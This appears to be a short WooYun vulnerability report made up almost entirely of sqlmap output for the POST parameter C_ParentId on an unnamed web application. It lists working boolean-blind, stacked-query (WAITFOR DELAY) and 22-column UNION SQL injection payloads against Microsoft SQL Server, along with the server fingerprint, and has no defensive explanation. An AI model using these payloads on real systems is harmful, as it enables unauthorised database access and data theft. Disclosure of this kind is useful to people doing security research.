 ---
Parameter: C_ParentId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: C_ParentId=00000000-0000-0000-0000-000000000000' AND 7281=7281 AND
'ozCf'='ozCf&Top=
        8
      &type=GetChannel

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: C_ParentId=00000000-0000-0000-0000-000000000000';WAITFOR DELAY '0:0
:5'--&Top=
        8
      &type=GetChannel

    Type: UNION query
    Title: Generic UNION query (NULL) - 22 columns
    Payload: C_ParentId=-6025' UNION ALL SELECT 74,74,74,74,74,74,74,74,74,74,74
,74,74,74,74,74,74,74,74,CHAR(113) CHAR(98) CHAR(122) CHAR(106) CHAR(113) CHAR(7
6) CHAR(117) CHAR(65) CHAR(78) CHAR(68) CHAR(112) CHAR(87) CHAR(107) CHAR(104) C
HAR(113) CHAR(113) CHAR(98) CHAR(98) CHAR(106) CHAR(113),74,74-- &Top=
        8
      &type=GetChannel
---
[20:03:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
www.wooyun.org